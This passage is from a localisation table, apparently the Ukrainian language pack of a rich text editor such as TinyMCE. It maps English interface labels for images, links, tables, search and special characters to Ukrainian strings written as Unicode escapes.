"Code sample...": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443\u2026",
"Color Picker": "\u041f\u0456\u043f\u0435\u0442\u043a\u0430 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"R": "\u0427",
"G": "\u0417",
"B": "\u0411",
"Left to right": "\u0417\u043b\u0456\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u0421\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0456\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438\u2026",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u0456 \u0456 \u0432\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u0438",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f",
"Fullscreen": "\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0456\u044f",
"Shortcut": "\u042f\u0440\u043b\u0438\u043a",
"Help": "\u0414\u043e\u043f\u043e\u043c\u043e\u0433\u0430",
"Address": "\u0410\u0434\u0440\u0435\u0441\u0430",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430\u0445",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0448\u043b\u044f\u0445\u0443",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0456",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u0438\u0439)",
"Save (if save plugin activated)": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u043d\u044f \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Find (if searchreplace plugin activated)": "\u0417\u043d\u0430\u0439\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0448\u0443\u043a\u0443 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Plugins installed ({0}):": "\u0412\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0456 \u043f\u043b\u0430\u0433\u0456\u043d\u0438 ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0456\u0443\u043c \u043f\u043b\u0430\u0433\u0456\u043d\u0438:",
"Learn more...": "\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e...",
"You are using {0}": "\u0423 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u0456 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0456\u043d\u0438",
"Handy Shortcuts": "\u041a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043b\u0456\u043d\u0456\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image description": "\u041e\u043f\u0438\u0441 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Source": "\u0414\u0436\u0435\u0440\u0435\u043b\u043e",
"Dimensions": "\u0420\u043e\u0437\u043c\u0456\u0440",
"Constrain proportions": "\u0417\u0431\u0435\u0440\u0456\u0433\u0430\u0442\u0438 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0456\u0457",
"General": "\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0456",
"Advanced": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0456",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Horizontal space": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Border": "\u041c\u0435\u0436\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image...": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f\u2026",
"Image list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044c",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u043f\u0440\u043e\u0442\u0438 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u0457 \u0441\u0442\u0440\u0456\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0437\u0430 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u044e \u0441\u0442\u0440\u0456\u043b\u043a\u043e\u044e",
"Flip vertically": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0456",
"Flip horizontally": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0456",
"Edit image": "\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image options": "\u041d\u0430\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Zoom in": "\u041d\u0430\u0431\u043b\u0438\u0437\u0438\u0442\u0438",
"Zoom out": "\u0412\u0456\u0434\u0434\u0430\u043b\u0438\u0442\u0438",
"Crop": "\u041e\u0431\u0440\u0456\u0437\u0430\u0442\u0438",
"Resize": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u0440\u043e\u0437\u043c\u0456\u0440",
"Orientation": "\u041e\u0440\u0456\u0454\u043d\u0442\u0430\u0446\u0456\u044f",
"Brightness": "\u042f\u0441\u043a\u0440\u0430\u0432\u0456\u0441\u0442\u044c",
"Sharpen": "\u0427\u0456\u0442\u043a\u0456\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0420\u0456\u0432\u043d\u0456 \u043a\u043e\u043b\u044c\u043e\u0440\u0456\u0432",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0406\u043d\u0432\u0435\u0440\u0441\u0456\u044f",
"Apply": "\u0417\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438",
"Back": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438\u0441\u044f",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0434\u0430\u0442\u0443\/\u0447\u0430\u0441",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0447\u0430\u0441",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Text to display": "\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u0432\u0456\u0434\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Url": "\u0410\u0434\u0440\u0435\u0441\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Open link in...": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u0432\u2026",
"Current window": "\u0423 \u043f\u043e\u0442\u043e\u0447\u043d\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"None": "\u041d\u0456",
"New window": "\u0423 \u043d\u043e\u0432\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"Remove link": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Anchors": "\u042f\u043a\u043e\u0440\u0456",
"Link...": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u2026",
"Paste or type a link": "\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u0438 \u0430\u0431\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0430\u0434\u0440\u0435\u0441\u0443 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0457 \u043f\u043e\u0448\u0442\u0438. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 mailto: \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0437\u043e\u0432\u043d\u0456\u0448\u043d\u0454 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 http:\/\/ \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"Link list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0430\u0443\u0434\u0456\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Alternative source URL": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Media poster (Image URL)": "\u0421\u0432\u0456\u0442\u043b\u0438\u043d\u0430 \u043c\u0435\u0434\u0456\u0430 (\u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0447\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0435\u0434\u0456\u0430\u2026",
"Nonbreaking space": "\u041d\u0435\u0440\u043e\u0437\u0440\u0438\u0432\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b",
"Page break": "\u0420\u043e\u0437\u0440\u0438\u0432 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u044f\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0435\u0433\u043b\u044f\u0434",
"Print...": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438\u2026",
"Save": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438",
"Find": "\u0417\u043d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438",
"Replace all": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0441\u0435",
"Previous": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430\u2026",
"Could not find the specified string.": "\u0412\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0440\u044f\u0434\u043e\u043a \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e",
"Match case": "\u0412\u0440\u0430\u0445\u043e\u0432\u0443\u0432\u0430\u0442\u0438 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"Find whole words only": "\u0428\u0443\u043a\u0430\u0442\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0446\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0443",
"Ignore": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438",
"Ignore all": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438 \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0438",
"Add to Dictionary": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0434\u043e \u0421\u043b\u043e\u0432\u043d\u0438\u043a\u0430",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Table properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0442\u0430\u0431\u043b\u0438\u0446\u0456",
"Delete table": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Cell": "\u041a\u043e\u043c\u0456\u0440\u043a\u0430",
"Row": "\u0420\u044f\u0434\u043e\u043a",
"Column": "\u0421\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Merge cells": "\u041e\u0431'\u0454\u0434\u043d\u0430\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Split cell": "\u0420\u043e\u0437\u0431\u0438\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Delete row": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0440\u044f\u0434\u043a\u0430",
"Cut row": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Copy row": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043b\u0456\u0432\u043e\u0440\u0443\u0447",
"Insert column after": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447",
"Delete column": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cols": "\u0421\u0442\u043e\u0432\u043f\u0446\u0456",
"Rows": "\u0420\u044f\u0434\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u0438\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u0456\u0434\u0441\u0442\u0430\u043d\u044c \u043c\u0456\u0436 \u043a\u043e\u043c\u0456\u0440\u043a\u0430\u043c\u0438",
"Cell padding": "\u041f\u043e\u043b\u044f \u043a\u043e\u043c\u0456\u0440\u043e\u043a",
"Show caption": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Scope": "\u0421\u0444\u0435\u0440\u0430",
"Alignment": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0435  \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0435 \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Middle": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Bottom": "\u041f\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u0430 \u0440\u044f\u0434\u043a\u0456\u0432",
"Column group": "\u0413\u0440\u0443\u043f\u0430 \u0441\u0442\u043e\u0432\u043f\u0446\u0456\u0432",
"Row type": "\u0422\u0438\u043f \u0440\u044f\u0434\u043a\u0430",
"Header": "\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Body": "\u0422\u0456\u043b\u043e",
"Footer": "\u041d\u0438\u0436\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Border color": "\u043a\u043e\u043b\u0456\u0440 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u2026",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u0438",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u041a\u043e\u043b\u0456\u0440 \u0442\u0435\u043a\u0441\u0442\u0443",
"Background color": "\u041a\u043e\u043b\u0456\u0440 \u0444\u043e\u043d\u0443",
"Custom...": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439",
"Custom color": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439 \u043a\u043e\u043b\u0456\u0440",
"No color": "\u0431\u0435\u0437 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Remove color": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043a\u043e\u043b\u0456\u0440",
"Table of Contents": "\u0417\u043c\u0456\u0441\u0442",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Word count": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432",
"Count": "\u041b\u0456\u0447\u0438\u043b\u044c\u043d\u0438\u043a",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u0438\u0434\u0456\u043b\u0435\u043d\u043d\u044f",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432: {0}",
"{0} words": "{0} \u0441\u043b\u0456\u0432",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"View": "\u0412\u0438\u0433\u043b\u044f\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u044f",
"Tools": "\u0406\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438",
"Powered by {0}": "\u041f\u0440\u0430\u0446\u044e\u0454 \u043d\u0430 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT-F9 \u0449\u043e\u0431 \u0432\u0438\u043a\u043b\u0438\u043a\u0430\u0442\u0438 \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432, ALT-0 \u0434\u043b\u044f \u0432\u0438\u043a\u043b\u0438\u043a\u0443 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.",
"Image title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u043c\u0435\u0436\u0456",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0436\u0456",
"Error": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430",
"Warn": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u0436\u0435\u043d\u043d\u044f",
"Valid": "\u0412\u0456\u0440\u043d\u0438\u0439",
"To open the popup, press Shift+Enter": "\u0429\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0441\u043f\u043b\u0438\u0432\u043d\u0435 \u0432\u0456\u043a\u043d\u043e, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Shift\u00a0+\u00a0Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT\u00a0+\u00a00, \u0449\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0434\u043e\u0432\u0456\u0434\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u0438\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0432\u0456\u0434\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0} \u0437\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c {1}",
"Failed to load plugin url: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"Failed to initialize plugin: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0456\u043d\u0456\u0446\u0456\u0430\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"example": "\u043f\u0440\u0438\u043a\u043b\u0430\u0434",
"Search": "\u041f\u043e\u0448\u0443\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Extended Latin": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0430 \u043b\u0430\u0442\u0438\u043d\u0438\u0446\u044f",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Arrows": "\u0421\u0442\u0440\u0456\u043b\u043a\u0438",
"User Defined": "\u0412\u0438\u0437\u043d\u0430\u0447\u0435\u043d\u0456 \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0435\u043c",
"dollar sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043b\u0430\u0440\u0430",
"currency sign": "\u0437\u043d\u0430\u043a \u0432\u0430\u043b\u044e\u0442\u0438",
"euro-currency sign": "\u0437\u043d\u0430\u043a \u0454\u0432\u0440\u043e",
"colon sign": "\u0437\u043d\u0430\u043a \u0434\u0432\u043e\u043a\u0440\u0430\u043f\u043a\u0438",
"cruzeiro sign": "\u0437\u043d\u0430\u043a \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
